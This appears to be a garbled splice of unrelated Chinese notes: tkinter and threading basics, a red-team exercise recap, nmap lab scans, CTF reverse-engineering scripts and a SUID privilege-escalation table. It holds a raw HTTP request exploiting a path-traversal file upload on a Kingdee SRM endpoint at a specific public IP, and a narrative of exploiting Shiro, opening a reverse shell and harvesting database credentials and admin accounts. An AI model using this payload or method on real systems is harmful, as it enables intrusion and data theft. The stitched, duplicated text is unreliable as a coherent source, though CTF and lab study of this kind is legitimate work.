创建窗口

import tkinter as tk # 在代码里面导入库,起一个别名,以后代码里面就用这个别名

root = tk.Tk() # 这个库里面有Tk()这个方法,这个方法的作用就是创建一个窗口import tkinter as tk # 在代码里面导入库,起一个别名,以后代码里面就用这个别名

root = tk.Tk() # 这个库里面有Tk()这个方法,这个方法的作用就是创建一个窗口POST /k3cloud/SRM/ScpSupRegHandler HTTP/1.1

Host: 59.45.53.150:9888

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type: multipart/form-data; boundary=zsqxokga

Accept-Encoding: gzip

Content-Length: 276

--zsqxokga

Content-Disposition: form-data; name="dbId_v"

.

--zsqxokga

Content-Disposition: form-data; name="FID"

2022

--zsqxokga

Content-Disposition: form-data; name="FAtt"; filename="../../../../uploadfiles/ccc.txt"

Content-Type: text/plain

ccc

--zsqxokga--经过为期15天的护网行动,收获了很多渗透技法,建立了基本的渗透方法论和工具链

首次拿到目标清单后,发现有很多公司没有任何网络资产,可能是信息收集不够?第一阶段资产只有不到一半的目标有域名信息

第一个成果是关于shiro框架的漏洞,目标某龙股份有限公司,这个公司是第一阶段10个目标中攻击面最大的目标,第一次的扫描就发现了一些很多的漏洞信息,但当时不知道怎么利用,然后我在第二天去扫描目标c段的时候发现了一个同名公司但是域名不同的url,于是去企查查上搜索了这个公司,发现和目标公司是子公司关系,随后便对子公司目标进行信息搜集,两天后,扫描dddd的时候发现了shiro漏洞,并且直接爆出了密钥key,成功反弹shell连接到vshell,并且还了解到隧道建立的方法,然后在内网中又通过翻找配置文件找到了数据库的连接用户名和密码,最后成功获取了两个系统的管理员账号,在内网发现了内部的管理系统,目标都指向了某龙股份有限公司。

线程是进程的一部分,一个线程只能属于一个进程,而一个进程可以有多个线程,且至少有一个线程

线程的建立

import threading

import time

def run(n):

print("task", n)

time.sleep(1)

print('2s')

time.sleep(1)

print('1s')

time.sleep(1)

print('0s')

time.sleep(1)

if __name__ == '__main__':

t1 = threading.Thread(target=run, args=("t1",))

t2 = threading.Thread(target=run, args=("t2",))

t1.start()

t2.start()初步推测主机地址在192.168.254.0/24C段,通过开关靶机前后两次扫描确定靶机地址

┌──(root㉿localhost)-[~]

└─# nmap -sn 192.168.254.0/24

Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-28 15:22 CST

Nmap scan report for 192.168.254.128

Host is up (0.0015s latency).

Nmap scan report for 192.168.254.140

Host is up (0.0012s latency).

Nmap done: 256 IP addresses (2 hosts up) scanned in 20.26 seconds

┌──(root㉿localhost)-[~]

└─# nmap -sn 192.168.254.0/24

Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-28 15:23 CST

Nmap scan report for 192.168.254.128

Host is up (0.00059s latency).



Nmap done: 256 IP addresses (1 host up) scanned in 20.26 seconds在IDA中打开要调试的文件

在框中输入以下代码

按两次回车即可

from ida_bytes import *

printable="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%&'()*+,-./:;<=>?@[\]^_`{|}~"

table=[0x0074, 0x0073, 0x0076, 0x0075, 0x0078, 0x0077, 0x007A, 0x0079, 0x0062, 0x0061, 0x0020, 0x0023, 0x0022, 0x0025, 0x0024, 0x0027, 0x0026, 0x0029, 0x0028, 0x002B,

0x002A, 0x002D, 0x002C, 0x002F, 0x002E, 0x0031, 0x0030, 0x0033, 0x0032, 0x0035, 0x0034, 0x0037, 0x0036, 0x0039, 0x0038, 0x003B, 0x0000, 0x0003, 0x0002, 0x0005,

0x0004, 0x0007, 0x0006, 0x0009, 0x0008, 0x000B, 0x000A, 0x000D, 0x000C, 0x000F, 0x000E, 0x0011, 0x0010, 0x0013, 0x0012, 0x0015, 0x0014, 0x0017, 0x0016, 0x0019,

0x0018, 0x001B, 0x0060, 0x0065, 0x0068, 0x0067, 0x006A, 0x0069, 0x006C, 0x006B, 0x006E, 0x006D, 0x0070, 0x006F, 0x0072, 0x0071, 0x007B, 0x0063, 0x007D, 0x007C,

0x007F,0x007E, 0x0001, 0x001A, 0x001D, 0x001C, 0x001F, 0x001E, 0x0021, 0x003A, 0x003D, 0x003C, 0x003F]

enc=list(get_bytes(0x0140010010,42))

get=[0x67, 0xB8, 0x4F, 0x47, 0xAC, 0x72, 0x6D, 0xA2, 0x97, 0x13,

0x4E, 0x46, 0xDE, 0xF0, 0x31, 0x81, 0xC5, 0xE6, 0x92, 0xEE,

0x56, 0x9A, 0x52, 0x28, 0x0D, 0x6B, 0xF6, 0xE8, 0xD8, 0x24,

0x82, 0x3F, 0xAB, 0x15, 0x3E, 0x17, 0xBD, 0x91, 0x83, 0xFE,

0x7A, 0x74, 0x64, 0x4B, 0x1B, 0xAB, 0xE0, 0xB6]

for i in range(len(enc)):

enc[i]^=get[i]^0x73

for i in range(0,len(enc),2):

print(printable[table.index(enc[i])],end="")这么多金币,谁吃得完?我!



经过字符串搜索,以及其他基本操作后,没有发现flag,我们直接开始动态调试



既然是一个小游戏,那么我们直接上cheat engine,查找变化的金币数值

然后找到了对应地址,直接修改1000金币



但是成功后会出现乱码而并非flag,我们先吃几个金币再修改到1000,收集一下出现的乱码

我们可以发现,先吃不同金币数量后修改到1000通关游戏获得的的结果不一样,意味着,可能需要金币从0到1000的过程,也代表着flag被一步步解密的过程,那么,目标明确了我们要从0金币吃到1000金币

我们直接查找哪个汇编代码改写了此处的数值(F6),再吃一个金币可以被监听到,经过尝试可知,不吃金币时并不会检测到对于金币数量的改写

PrivEsca---PE

| 特性 | UGO | SUID | SGID |

|---|---|---|---|

| 核心目的 | 基础权限控制(读/写/执行) | 以文件所有者的权限执行 | 以文件所属组的权限执行或继承组 |

| 作用对象 | 文件或目录 | 文件(二进制或脚本) | 文件或目录 |

| 权限位标志 | r/w/x |

s 或 S(User位) |

s 或 S(Group位) |

| 数字模式 | 0~7(User/Group/Other) | 前缀 4(如 4755) |

前缀 2(如 2755) |

| 安全风险 | 权限分配不当导致越权访问 | 提权漏洞(如 SUID root程序滥用) | 提权或组权限滥用(如 SGID目录) |

| 典型场景 | 常规文件权限管理 | passwd, sudo 等特权命令 |

共享目录(团队协作) |